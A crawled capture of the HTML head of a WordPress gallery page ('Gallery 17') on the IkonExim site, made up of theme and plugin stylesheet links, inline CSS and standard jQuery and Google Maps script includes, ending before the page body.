

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ikonexim.lk/gallery/gallery-17/
body_size: 18788
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<title>Gallery 17 &#8211; IkonExim</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="IkonExim &raquo; Feed" href="https://ikonexim.lk/feed/" />
<link rel="alternate" type="application/rss+xml" title="IkonExim &raquo; Comments Feed" href="https://ikonexim.lk/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ikonexim.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikonexim.lk%2Fgallery%2Fgallery-17%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ikonexim.lk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fikonexim.lk%2Fgallery%2Fgallery-17%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='tf-font-awesome-css' href='https://ikonexim.lk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://ikonexim.lk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='cubeportfolio-css' href='https://ikonexim.lk/wp-content/plugins/themesflat-elementor/assets/css/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='tf-style-css' href='https://ikonexim.lk/wp-content/plugins/themesflat-elementor/assets/css/tf-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/bootstrap.css?ver=1' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ikonexim.lk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ikonexim.lk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-theme-slug-fonts-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A300%2C400%2C500%2C600%2C700%2C900%2Cregular%7COpen+Sans%3A300%2C400%2C500%2C600%2C700%2C900%2C600%7COpen+Sans%3A600' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-main-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/main.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat-style-css' href='https://ikonexim.lk/wp-content/themes/evockans/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/font-awesome.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://ikonexim.lk/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://ikonexim.lk/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='icomoon-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/icomoon.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/font-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ionicons-min-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/ionicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='simple-line-icons-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/simple-line-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-antro-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/font-antro.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/themify-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='etline-icons-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/et-line.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='iziModal-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/iziModal.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='YTPlayer-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/jquery.mb.YTPlayer.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/animate.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='inline-css-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/inline-css.css?ver=6.9' type='text/css' media='all' />
<style id='inline-css-inline-css' type='text/css'>
.logo{padding-top:25px; }
.page-title{padding-top:124px; padding-bottom:130px; margin-bottom:90px; }
.page-title{padding-top:124px; padding-bottom:130px; margin-bottom:90px; }
.footer{padding-top:70px; padding-bottom:54px; }
body,button,input,select,textarea { font-family:'Ubuntu';}
body,button,input,select,textarea { font-weight:400;}
body,button,input,select,textarea { font-style:normal; }
body,button,input,select,textarea { font-size:14px; }
body,button,input,select,textarea { line-height:25px;}
h1,h2,h3,h4,h5,h6 { font-family:Open Sans;}
h1,h2,h3,h4,h5,h6 { font-weight:600;}
h1,h2,h3,h4,h5,h6  { font-style:normal; }
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a { font-family:Open Sans;}
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a { font-weight:600;}
#mainnav > ul > li > a, #mainnav ul.sub-menu > li > a  { font-style:normal; }
#mainnav ul li a, #mainnav ul.sub-menu > li > a { font-size:14px;}
#mainnav > ul > li > a, #header .show-search a, #header .wrap-cart-count, .button-menu { line-height:90px;}
h1 { font-size:36px; }
h2 { font-size:30px; }
h3 { font-size:25px; }
h4 { font-size:22px; }
h5 { font-size:18px; }
h6 { font-size:15px; }
.themesflat-top { background-color:#ffffff ; } 
.themesflat-top, .info-top-right, .themesflat-top a, .themesflat-top .search-form input[type="search"] { color:#aaaaaa ;} 
.themesflat-top ul.flat-information.s2 > li i, .themesflat-top .search-form input[type="search"], .themesflat-top .search-form .search-submit i { border-color:#aaaaaa ;} 
.themesflat-top .search-form .search-submit:hover { background-color:#aaaaaa ;} 
.themesflat-top, .themesflat-top .content-left ul > li, .themesflat-top ul.themesflat-socials > li, .themesflat-top ul.themesflat-socials > li:last-child { border-color: rgba(170,170,170,0.2);}.logo img, .logo svg { width:123px; }
header.header, .header-left .themesflat_header_wrap { background-color:#ffffff;}
header.header-sticky { background-color:#ffffff;}
#mainnav > ul > li > a, header .show-search a , .show-search.active a > .fa-search:before, #header .wrap-cart-count a, .btn-menu:before, .btn-menu:after, .btn-menu span { color:#252525;}
.btn-menu:before, .btn-menu:after, .btn-menu span { background:#252525;}
#mainnav > ul > li > a:hover,#mainnav > ul > li.current-menu-item > a, #mainnav > ul > li.current-menu-ancestor > a , #header .show-search a:hover i, #header .show-search.active a > .fa-search:before, .header-absolute .header.header-sticky #mainnav > ul > li > a:hover, .header-absolute .header.header-sticky .show-search a:hover, .header-absolute .header.header-sticky #mainnav > ul > li.current-menu-ancestor > a { color:#2e2f91;}
.header-left .themesflat_header_wrap .themesflat-socials li a:hover { border-color:#2e2f91;}
.header-left .themesflat_header_wrap .themesflat-socials li a:hover { background:#2e2f91;}
#mainnav ul.sub-menu > li > a, #mainnav li.megamenu > ul.sub-menu > .menu-item-has-children > a { color:#70798b;}
#mainnav ul.sub-menu { background-color:#ffffff;}
#mainnav ul.sub-menu > li > a:hover, #mainnav ul.sub-menu > li.current-menu-item > a, #mainnav-mobi ul li.current-menu-item > a, #mainnav-mobi ul li.current-menu-ancestor > a, #mainnav ul.sub-menu > li.current-menu-ancestor > a, #mainnav-mobi ul li .current-menu-item > a, #mainnav-mobi ul li.current-menu-item .btn-submenu:before, #mainnav-mobi ul li .current-menu-item .btn-submenu:before { color:#2e2f91;}
#mainnav ul.sub-menu > li > a:hover, #mainnav ul.sub-menu > li.current-menu-item > a { background-color:#ffffff;}
#mainnav ul.sub-menu > li { border-color:#ffffff!important;}
.header-style1 .button { color:#ffffff;}
.header-style1 .button { background-color:#2e2f91;}
.header-style1 .button:hover { color:#ffffff;}
.header-style1 .button:hover { background-color:#222222;}
.page-title .overlay { background:rgba(0,0,0,0.2);}
.page-title {background: url(http://localhost/consultancy/wp-content/uploads/2022/11/bg1.png) center no-repeat;}
.page-title h1 {color:#ffffff;}
.breadcrumbs span, .breadcrumbs span a, .breadcrumbs a, .breadcrumbs span i, .breadcrumbs span.trail-browse i {color:rgba(255,255,255,0.5);}
.page-title.parallax h1:after, .page-title.video h1:after {background:rgba(255,255,255,0.5);}
body { color:#214243}
.themesflat-portfolio .item .category-post a:hover,ul.iconlist .list-title .testimonial-content blockquote,.testimonial-content .author-info,.themesflat_counter.style2 .themesflat_counter-content-right,.themesflat_counter.style2 .themesflat_counter-content-left, .page-links a:hover, .page-links a:focus,.widget_search .search-form input[type=search],.entry-meta ul,.entry-meta ul.meta-right,.entry-footer strong, .themesflat_button_container .themesflat-button.no-background, .woocommerce div.product .woocommerce-tabs ul.tabs li a, .themesflat-action-box p, .portfolio-single .entry-content { color:#214243}
.widget .widget-title:after, .widget .widget-title:before,ul.iconlist li.circle:before { background-color:#214243}
.page-links a:hover, .page-links a:focus, .page-links > span { border-color:#214243}
.footer { background-color:#121212;}
.footer a, .footer, .footer-widgets .widget .widget-title { color:#ffffff;}
.footer .widget.widget_recent_entries ul li .post-date, .footer .widget.widget_latest_news ul li .post-date, .footer .widget.widget_text .textwidget p, .footer-widgets .widget.widget_text ul.contact-info li span { color:rgba(255,255,255,0.5);}
.bottom { background-color:#222222;}
.bottom .copyright p, .bottom .copyright a, .bottom #menu-bottom li a, .bottom  #menu-bottom-menu li a, .bottom ul li a { color:#ffffff;}
.bottom  #menu-bottom-menu li a:before { background-color:#ffffff;}
.breadcrumbs span a:hover, .breadcrumbs a:hover, a:hover, .themesflat-top ul.themesflat-socials li a:hover, .themesflat-top a:hover, article .entry-title a:hover, article .entry-meta ul li a:hover, .widget ul li a:hover, .sidebar .widget.widget_categories > ul > li a:hover, .bottom .copyright a:hover, .footer-widgets .widget.widget_nav_menu ul li a:hover, .footer-widgets .widget.widget_nav_menu ul li a:hover:before, .bottom #menu-bottom-menu li a:hover, .navigation.posts-navigation .nav-links li a .meta-nav, .single .main-single .administrator .admin-content h5 a, .comments-area ol.comment-list article .comment_content .comement_reply a, .search-form .search-submit:hover i, .sidebar .widget.widget_archive > ul > li a:hover, .bottom ul li a:hover, .blog-grid article .entry-meta ul li > i, .blog-grid article .themesflat-button-container > a:hover, .blog-grid-simple article .themesflat-button-container > a, .blog-grid-simple article .entry-title:before, .themesflat_sc_vc-headings .primary-color, .comments-area ol.comment-list article .comment_content .comment_meta .comment_time, .portfolios-box.style-1 .portfolios-text .title a:hover, .portfolios-box.style-1 .portfolios-text .category a:hover, .portfolios-box.style-3 .portfolios-text .title a:hover, .portfolios-box.style-3 .portfolios-text .category a:hover, .primary-list li i, .themesflat_sc_vc-teammembers.custom.image-right .team-position, .themesflat_sc_vc-teammembers.custom.image-right .team-box-social > a:hover, .footer a:hover, .themesflat_sc_vc-image-box .btn .themesflat_sc_vc-button.light, .footer-home-hero .widget.widget_recent_entries ul li .post-date, .footer-home-hero .widget.widget_latest_news ul li .post-date { color:#2e2f91;}
mark, ins, .themesflat-button, .sidebar .widget .widget-title:before, .navigation.paging-navigation .current, .navigation.paging-navigation a:hover, .btn-cons a, .widget.widget_tag_cloud .tagcloud a:hover, button, input[type="button"], input[type="reset"], input[type="submit"], .footer-widgets .widget .widget-title:before, .navigation.posts-navigation .nav-links li a:after, .cssload-loader .cssload-side, #preloader .sk-circle .sk-child:before, #preloader .load:before, #preloader .load:after, #preloader .double-bounce3, #preloader .double-bounce4, #preloader .saquare-loader-1, #preloader .line-loader > div, .themesflat_sc_vc-image-box.style-2 .sub-title, .go-top:hover, .portfolio-single h2:after, .portfolio-single h3:after, .portfolio-single h4:after, .portfolio-single h5:after, .portfolio-single h6:after, .portfolios-box.style-2 .portfolios-overlay, .portfolios-box.style-3 .portfolios-text .title:before, .contact-form1 input[type="submit"], .contact-form2 input[type="submit"], .contact-form3 input[type="submit"], .contact-form4 input[type="submit"], .contact-form5 input[type="submit"], .section-comming-soon .section-title-line, .hover-style4 .gallery-box .gallery-wrap .gallery-overlay, .owl-theme .owl-dots .owl-dot.active span, .themesflat_sc_vc-services-post.grid-style2 .wrap-category .category > a, .themesflat_sc_vc-action-box .button-wrap .themesflat_sc_vc-button.accent, .themesflat_sc_vc-image-box .btn .themesflat_sc_vc-button.accent { background:#2e2f91; }
.themesflat_sc_vc-teammembers .team-box-social > a:hover, .primary-color, .themesflat_sc_vc-teammembers.custom.image-right .team-position, .themesflat_sc_vc-list > div a:hover { color:#2e2f91 !important; }
.wpb-js-composer .vc_tta-color-grey.vc_tta-style-classic .vc_tta-tab.style1 > a, .hesperiden .tp-bullet:hover, .hesperiden .tp-bullet.selected, .themesflat_sc_vc-image-box.has-hover-content:hover .inner .text-wrap, .owl-theme .owl-dots .owl-dot.active span, .themesflat_sc_vc-button.light:hover, .owl-theme .owl-nav [class*="owl-"]:hover { background:#2e2f91 !important; }
textarea:focus, input[type="text"]:focus, input[type="password"]:focus, input[type="datetime"]:focus, input[type="datetime-local"]:focus, input[type="date"]:focus, input[type="month"]:focus, input[type="time"]:focus, input[type="week"]:focus, input[type="number"]:focus, input[type="email"]:focus, input[type="url"]:focus, input[type="search"]:focus, input[type="tel"]:focus, input[type="color"]:focus, .sidebar .widget_search .search-form input[type="search"]:focus, .loader-icon, .navigation.paging-navigation .current, .navigation.paging-navigation a:hover, .themesflat-top .search-form input:focus { border-color:#2e2f91 }
 .loader-icon { border-right-color: transparent;  }
 blockquote { border-left-color:#2e2f91 }
 .spin-load-1, .spin-load-1:before, .spin-load-1:after { border-top-color:#2e2f91 }
.bg-image-comming-soon {background: url(https://ikonexim.lk/wp-content/themes/evockans/images/comming-soon.png) center /cover no-repeat;}
.themesflat-action-box { background-color:#fafafa;}
.themesflat-action-box .heading { color:#222222;}
.themesflat-action-box, .themesflat-action-box p { color:#999999;}
.themesflat-button { color:#ffffff;}
.themesflat-button { background-color:#2e2f91;}

/*# sourceURL=inline-css-inline-css */
</style>
<link rel='stylesheet' id='responsive-css' href='https://ikonexim.lk/wp-content/themes/evockans/css/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ikonexim.lk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ikonexim.lk/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-flexslider-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/flexslider.css?ver=2.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-owlcarousel-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-cubeportfolio-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/cubeportfolio.min.css?ver=3.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-magnificpopup-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/magnific.popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-vegas-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/vegas.css?ver=2.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-ytplayer-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/ytplayer.css?ver=3.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='themesflat_sc_vc-justified-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/jquery.justified.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_extend_shortcode-css' href='https://ikonexim.lk/wp-content/plugins/themesflat/assets/css/shortcodes.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://ikonexim.lk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://ikonexim.lk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?ver=v3" id="google-maps-api-js"></script>
<link rel="https://api.w.org/" href="https://ikonexim.lk/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ikonexim.lk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
